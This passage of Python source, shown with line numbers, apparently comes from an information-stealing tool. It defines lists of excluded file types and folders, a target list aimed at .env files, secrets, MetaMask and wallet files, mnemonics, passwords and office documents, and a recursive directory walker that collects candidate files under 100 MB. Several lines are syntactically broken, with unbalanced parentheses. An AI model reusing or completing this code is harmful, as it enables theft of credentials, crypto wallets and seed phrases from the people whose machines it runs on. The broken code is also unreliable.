 104 return d
105 except:return _N
106
107 e_buf = ""
108 def decode_str(ss):
109 try:r=ss.decode(\'utf8\');return r
110 except:
111 try:r=ss.decode(\'cp1252\');return r
112 except:
113 try:r=ss.decode(\'mac_roman\');return r
114 except:return ss
115
116 ex_files = [\'.exe\',\'.dll\',\'.msi\',\'.dmg\',\'.iso\',\'.pkg\',\'.apk\',\'.xapk\',\'.aar\',\'.ap_\',\'.aab\',\'.dex\',\'.class\',\'.rpm\',\'.deb\',\'.ipa\',\'.dsym\',\'.mp4\',\'.avi\',\'.mp3\',\'.wmv\',\'.wma\',\'.mov\',\'.webm\',\'.
avchd\',\'.mkv\',\'.ogg\',\'.mpe\',\'.mpv\',\'.mpeg\',\'.m4p\',\'.m4a\',\'.m4v\',\'.aac\',\'.flac\',\'.aiff\',\'.qt\',\'.flv\',\'.swf\',\'.pyc\',\'.lock\',\'.psd\',\'.pack\',\'.old\',\'.ppt\',\'.pptx\',\'.virtualization\',\'.indd\',\'.
eps\',\'.ai\',\'.a\',\'.jar\',\'.so\',\'.o\',\'.wt\',\'.lib\',\'.dylib\',\'.bin\',\'.ffx\',\'.svg\',\'.css\',\'.scss\',\'.gem\',\'.html\']
117 ex_dirs = [\'vendor\',\'Pods\',\'node_modules\',\'.git\',\'.next\',\'.externalNativeBuild\',\'sdk\',\'.idea\',\'cocos2d\',\'compose\',\'proj.ios_mac\',\'proj.android-studio\',\'Debug\',\'Release\',\'debug\',\'release\',\'obj\',\'Obj\',
\'xcuserdata\',\'.gradle\',\'build\',\'storage\',\'.android\',\'Program Files (x86)\',\'$RECYCLE.BIN\',\'Program Files\',\'Windows\',\'ProgramData\',\'cocoapods\',\'homebrew\',\'.svn\',\'sbin\',\'standalone\',\'local\',\'ruby\',\'man\',
\'zsh\',\'Volumes\',\'Applications\',\'Library\',\'System\',\'Pictures\',\'Desktop\',\'usr\',\'android\',\'var\',\'__pycache__\',\'.angular\',\'cache\',\'.nvm\',\'.yarn\',\'.docker\',\'.local\',\'.vscode\',\'.cache\',\'__MACOSX\',\'.pyp\',
\'.gem\',\'.config\',\'.rustup\',\'.pyenv\',\'.rvm\',\'.sdkman\',\'.nix-defexpr\',\'.meteor\',\'.nuget\',\'.cargo\',\'.vscode-insiders\',\'.gemexport\',\'.Bin\',\'.oh-my-zsh\',\'.rbenv\',\'.ionic\',\'.mozilla\',\'.var\',\'.cocoapods\',\'.
flipper\',\'.forever\',\'.quokka\',\'.continue\',\'.pub-cache\',\'.debris\',\'jdk\',\'.wine32\',\'.phpls\',\'.typeChallenges\',\'.sonarlint\',\'.aptos\',\'.bluemix\',\'.bundle\',\'.cabal\',\'.changes\',\'.changeset\',\'.circleci\',\'.cp\',
\'.cpanm\',\'.cxx\',\'.dart_tool\',\'.dartServer\',\'.dbvis\',\'.deps\',\'.devcontainer\',\'.dotnet\',\'.dropbox.cache\',\'.dthumb\',\'.ebcli-virtual-env\',\'.eclipse\',\'eclipse\',\'.electrum\',\'.executables\',\'.exp\',\'.ghcup\',\'.
github\',\'.gnupg\',\'.hash\',\'.hasura\',\'.IdentityService\',\'.indexes\',\'.install\',\'.install4j\',\'.kokoro\',\'.localized\',\'.npm\',\'.node-gyp\',\'.p2\',\'.platformio\',\'.plugin_symlinks\',\'.plugins\',\'.store\',\'.storybook\',
\'.tmp\',\'tmp\',\'.turbo\',\'.versions\',\'.vs\',\'.vscode-server\',\'.yalc\',\'!azure\',\'x-pack\',\'lib64\',\'site-packages\',\'node_modules12\',\'kibana-8.5.0\',\'google-cloud-sdk\',\'golang.org\',\'Assets.xcassets\',\'arduino\',\'.
m2\',\'go\',\'.pyp\',\'.npm-cache\']
118 pat_envs = [\'.env\',\'config.js\',\'secret\',\'metamask\',\'wallet\',\'private\',\'mnemonic\',\'password\',\'account\',\'.xls\',\'.xlsx\',\'.doc\',\'.docx\',\'.rtf\',\'.kbdx\',\'.one\',\'.onenote\']
119 ex1_files = [\'.php\',\'.svg\',\'.htm\',\'.hpp\',\'.cpp\',\'.xml\',\'.png\',\'.swift\',\'.ccb\',\'.jsx\',\'.tsx\',\'.h\',\'.java\']
120 ex2_files = [\'tsconfig.json\',\'tailwind.config.js\',\'svelte.config.js\',\'next.config.js\',\'babel.config.js\',\'vite.config.js\',\'webpack.config.js\',\'postcss.config.js\',\'robots.txt\',\'license.txt\',\'.ds_store\',\'.
angular-config.json\',\'package-lock.json\']
121
122 def ld(rd,pd):
123 dir=os.path.join(rd,pd);res=[];res.append((pd,\'\';sa = os.listdir(dir)
124 for x in sa:
125 fn=os.path.join(dir,x)
126 try:
127 x0 = x.lower()
128 if os.path.isfile(fn):
129 ff, fe = os.path.splitext(x0)
130 if not fe in ex_files and os.path.getsize(fn) < 104857600:res.append((pd, x
131 elif os.path.isdir(fn):
132 if not x in ex_dirs and not x0 in ex_dirs:
133 if pd != \'\':t=pd+\'/\'+x
134 else:t=x
135 res=res+ld(rd,t)
136 except:pass
137 return res
138 def ld0(rd,pd):
139 dir=os.path.join(rd,pd);res=[];res.append((pd,\'\';sa = os.listdir(dir)